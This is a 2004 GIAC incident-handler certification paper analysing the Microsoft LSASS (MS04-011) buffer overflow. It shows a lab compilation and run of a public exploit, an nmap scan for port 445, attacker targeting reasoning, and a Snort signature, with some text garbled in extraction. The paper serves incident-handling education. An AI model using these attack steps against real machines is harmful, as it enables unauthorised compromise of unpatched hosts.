

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

Microsoft LSASS Buffer<br>
Overflow from exploit to<br>
worm.<br>
GIAC Certified<br>
Incident Handler<br>
Practical Assignment<br>
Version 3.00<br>
Service Conditions<br>
Travis,<br>
Handling<br>
SANS Netw<br>
April 2-Microsoft LSASS Buffer Overflow from exploit to worm.

GIAC Certified Incident Handler

Practical Assignment

Version 3.00

Travis Abrams

**Hacker** Techniques/Incident Handling / Orlando SANS Network Security/ April 2-7, 2004

## **Table of Contents**



## List of Figures



## **Statement of Purpose**

This paper is an analysis of the vulnerability in the Microsoft Local Security Authority Service. This vulnerability has been widely exploited and at the time of this writing it has been implemented into most new worms that are released.

Publicly released exploit code (released by houseofdabus<sup>1</sup>) will be examined to show how it is compiled and then used against targets. We will show the attacker can use tools such as Netcat to gain access to the compromised machines. We will then review how with the use of tools such as Snort and Ethereal we can detect and monitor the attack. Lastly, we will show common utilities can be combined to create a snapshot of a compromised system.

Next a worm that utilizes this attack will be analyzed. For this paper we will review the Korgo.V worm.

This paper reviews the 5 steps of system exploitation. These steps are Reconnaissance, Scanning, Exploiting the System, Keeping Access and Covering Tracks.

Finally, the six step Incident Handling process developed by the SANS Institute<sup>2</sup> to show how to contain this threat is examined. We will also review a few different ways companies can prevent this type of threat from wreaking havoc on their networks.

#### $\blacksquare$  for  $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$ **The Exploit**

#### **Overview:**

Solon Satival The use of tools such as Short and Henreland Chereiow how with the use of tools such as Short and Ethereial dimonitor the attack. Lastly, we will show common utilities to to create a snapshot of a compromised The vulnerability is referred to as the "Local Security Authority Service Buffer Overflow"(LSASS Overflow). The Local Security Authority Services or lsass works with the Winlogon service to authenticate users when they attempt to logon. This service works with both local and Active Directory authentication and performs other Active Directory functions.

#### **Vulnerability Timeline:**

- e Eve<sup>3</sup> Digital Security reports this vulnerability on October  $8<sup>th</sup>$  2003.
- eEye issues their advisory on April, 13 2004.
- The same day Microsoft<sup>4</sup> releases MS04-011. This corrects this issue along with 13 other vulnerabilities.

<sup>&</sup>lt;sup>1</sup> Houseofdabus has released numerous exploits  $\frac{2 \text{ WMM}}{2 \text{ WMMM}}$ 

www.sans.org

<sup>3</sup> http://www.eeye.com/html

<sup>4</sup> http://www.microsoft.com

- On April, 24 2004 the exploit code is released on the K-Otik $^5$  website.
- Five days later on April, 29 2004 a universal exploit is released on the K-Otik website. This is the code we will analyze.
- On April, 30 2004 the Sasser $^6$  worm is discovered. This is the first worm to use this exploit.

#### **Reference Information:**

- Bugtraq ID 10108 http://www.securityfocus.com/bid/10108
- eEye Digital Security http://www.eeye.com/html/Research/Advisories/AD20040413C.html
- CVE CAN-2003-0533 http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0533+ • Microsoft Security Bulletin MS04-011

http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx • Microsoft Knowledge Base Article

http://support.microsoft.com/default.aspx?scid=kb;en-us;835732

 OSVDB ID 5248 http://www.osvdb.org/displayvuln.php?osvdb\_id=5248&Lookup=Lookup

## **Operating System CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDENTIAL CONFIDE**

Bugtraq ID 10108<br>
<u>experimity couses com/bid/10108</u><br>
<u>experimition com/html/Research/Advisories/AD200404131<br>
CVE CAN-2003-0533<br>
CVE CAN-2003-0533<br>
Microsoft Security Bulletin MS04-011<br>
Microsoft Security Bulletin MS04-011<br></u> The Windows 2000 and Windows XP platforms can be exploited remotely on port 445 by any anonymous user. Windows 2003 and Windows XP 64 bit version have this flaw but it can only be exploited locally by someone with administrator privileges.

## *Exploit Variants*

At the time of this writing there are at least 3 variants of source code for this vulnerability available on the Security Focus website<sup>7</sup>. There are also 5 variants of the Sasser worm and variants of Phatbot, Donk, Bobax and others that are using this exploit.

<sup>&</sup>lt;sup>5</sup> http://www.k-otik.com

<sup>6</sup> http://securityresponse.symantec.com/avcenter/venc/data/w32.sasser.worm.html 7 http://www.securityfocus.com/bid/10108/exploit/

#### *Description and Exploit Analysis*

First, let's explain what a buffer overflow is. The basic principle of a buffer overflow is to put more data into a space than it can hold causing it to overflow. Imagine pouring 2 gallons of water into a 1 gallon bucket. What would happen? The water would overflow. Similarly, if an application or process creates a memory space for 128 characters but allows 256 to be written to that space this will result in an overflow of the memory buffer.

A skilled attacker can create an application that will overflow the buffer and cause the application to execute code of the attackers choosing.

attacker can create an application that will overflow the buff<br>ation to execute code of the attackers choosing.<br>
Ferability is a result of a flaw in the function that creates the 1% windir%/debug folder. By specifying a lo This vulnerability is a result of a flaw in the function that creates the Dcpromo.log file in the %windir%/debug folder. By specifying a long string to the DsRolerUpgradeDownlevelServer() function the values will be passed directly to the vsprinf() function which is responsible for writing to the dcpromo.log file. Once this happens a buffer overflow is created.

The exploit we will review was released by houseofdabus and was released as source code written in Microsoft Visual C++. The code can be compiled using the Microsoft Visual C++ Toolkit 2003 available at http://www.microsoft.com/downloads/details.aspx?FamilyID=272be09d-40bb-49fd-9cb0-4bfa122fa91b&displaylang=en.

the command "cl d:\malware\ms04011.c", this will create an executable of the<br> $\overline{F}$ Once the Visual C++ toolkit is installed the source code can be compiled using same name. The file names and path are configurable. The resulting file has an MD5 of 36153dd4fc14922e77986783fddf5e7d.

The file was scanned using definitions as of 08/02/04 by Symantec Anti-Virus Corporate Edition 9.0, Kapersky Anti-Virus 4.5.0.95, Trend Micro's online House Call scanner and NAI's Stinger utility. The resulting file is detected as Hacktool.LsassSba or Bloodhound.Exploit.8 by Symantec Antivirus and Exploit-DcomRPC.gen trojan by NAI. The other scanners did not detect this file.

Once compiled, we can execute the file from the command line to obtain options and usage examples.



#### **Figure 1 Exploit options**

This exploit has the following characteristics:

- This exploit can be used against Windows 2000 Server/Professional and Windows XP using a universal attack.
- It has options that allow the attacker to determine the OS of the remote machine.
- The attacker can specify which port to open on the compromised machine.
- This tool is very user friendly and does not require a high level of skill to use.

#### *Exploit/Attack Signatures*

There are several signatures or signs of this attack.

When a machine is successfully exploited data will be written to the Dcpromo.log which is located in the %windir%\debug folder. Below is an example from a compromised machine.



#### **Snort Signature**

 $\overline{\text{Snort}^8}$  Signature created by the author for the attack against a Windows 2000 Server.

 $\frac{1}{2}$  final final final factor  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{$  Alert tcp any any -> any 445 (msg:"MS04-011 Win2k LSASS RPC exploit";content:"|9a a8 40 00 01 00 00 00 00 00 00 00 01|"; classtype:misc-attack; sid:2111111;)

**Figure 3 Snort Signature**

Below is a capture from Ethereal<sup>9</sup>. This capture shows the attacking machine connecting to the IPC\$ share, followed by a connection to the Directory Services and then port 1234 is opened on the compromised machine. Lastly, a connection is made to the compromised machine on the listening port.



<sup>8</sup>http://www.snort.org <sup>9</sup>http://www.ethereal.com

- 192.168.116.128 192.168.116.1 DCERPC Bind\_ack: call\_id: 1 accept max\_xmit: 4280 max\_recv: 4280 192.168.116.1 192.168.116.128 LSA\_DS DsRolerUpgradeDownlevelServer request [DCE/RPC first
- fragment]
- **192.168.116.128 192.168.116.1 TCP 1234 > 4635**
- **192.168.116.1 192.168.116.128 TCP 4635 > 1234**
- 192.168.116.128 192.168.116.1 TCP 1234 > 4635

**Figure 4 Ethereal Packet Capture**

## **Platforms/Environments**

For the purpose of replicating the behavior of the exploit, I will use Vmware<sup>10</sup> Workstation 4.5. The base platform is a Compaq Evo N620c laptop with a Gigabyte of RAM and a 1.8 GHZ Centrino Processor.

#### *Victim's Platform*

urpose of replicating the behavior of the exploit, I will use V<sub>I</sub><br>
bion 4.5. The base platform is a Compaq Evo N620c laptop v<br>
of RAM and a 1.8 GHZ Centrino Processor.<br> **S**<br> **SPlatform**<br> **SPLATE CONTEXT CONTEXT CONTEXT CO** The victim is a Windows 2000 Server with Service Pack 3 installed running as a virtual machine inside of Vmware Workstation 4.5. This virtual machine has 256 mb of ram assigned and is configured for Host only networking. The IP address used for the victim is 192.168.11.128.

## *Source Network (Attacker)*

running VMware. The AF19 B5 DFB5 DE3D F8B5 DE3D F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 The attacker is a Windows XP Professional SP1 that is the Host computer

## *Target Network*

The diagram below is a layout of the actual network that was compromised. This is not the network used for the replication of the exploit as this is a production network.

There is a screening router, a firewall and a VPN. The VPN is positioned parallel to the firewall and not behind it.

<sup>10</sup>http://www.vmware.org

#### *Network Diagram*



#### *Reconnaissance*

n't this stage an attacker will try to gather as much information as possible about<br>a target. This may include performing doing web searches, querying DNS, etc. In this stage an attacker will try to gather as much information as possible about Often though the attacker isn't concerned with whom he is exploiting, but with compromising as many machines as possible.

Most corporations filter incoming port 445 at the border so our hacker decides to scan home user broadband ranges first. Home users are more likely to not have patched their machines and are much less likely to have firewalls or be able to detect the attack.

## *Scanning*

In this stage the attacker will try to find points of access into the network or target computer. The access points could be modems, open ports on a machine or a wireless network.

In our scenario the attacker will use  $nmap<sup>11</sup>$ . Nmap is an open source network scanner. It has many options to perform many different types of scans.

<sup>11</sup>http://www.insecure.org/nmap/index.html

The basic format is nmap <scantype> <target>. By default Nmap will use the TCP SYN Stealth scan (sS) if no scan type is defined. When a scan is started with these options it will return a list of all open ports on the system. This is a "noisy" scan and is easily detected by Intrusion Detection Systems.

For our purpose the attacker is looking for port 445. The attacker can scan a range of machines looking for only that port. This will not only be faster but is less likely to be detected. To tell Nmap to look for a specific port the –p switch is used. Below is an example and shows a machine with port 445 open and listening.

| used. Below is an example and shows a machine with port 445 open and<br>listening.                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| [root0localhost root]# nmap -p 445 192.168.116.100-255                                                                                                    |
| Starting nmap 3.50 ( http://www.insecure.org/nmap/ ) at 2004-08-09 20:23 EDT<br>Interesting ports on 192.168.116.128:<br><b>STATE SERUICE</b><br>PORT<br>445/tcp open microsoft-ds     |
| Interesting ports on 192.168.116.130:<br>PORT<br>STATE SERUICE<br>445/tcp closed microsoft-ds                                                                                          |
| Nmap run completed -- 156 IP addresses (2 hosts up) scanned in 17.623 seconds<br>[root@localhost root]# _                                                                              |
| Figure 6 Nmap Scan                                                                                                    |
| Now that the attacker has a list of machines that have the necessary port open<br>he is ready to run the exploit.                                                                      |
| <b>Exploiting the System</b>                                                                                                    |
| Now the attacker is ready to launch the exploit against one of the machines. For<br>this attack he will launch the exploit with the following options as seen in the<br>example below. |
| F:\>ms04011 2 192.168.116.128 1234                                                                                                    |
| MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1<br>-- Coded by .::[ houseofdabus ]::.                                                                                       |
| [*] Target: IP: 192.168.116.128: OS: Win2k Advanced Server [SP4]<br>netrap.dl                                                                                                    |
| <u>[*] Connecting to 192.168.116.128:445  OK</u>                                                                                                    |

Figure 6 Nmap Scan

## *Exploiting the System*



**Figure 7 running the exploit**

Running Netstat on the victim machine shows that the port defined by the attacker is indeed listening.

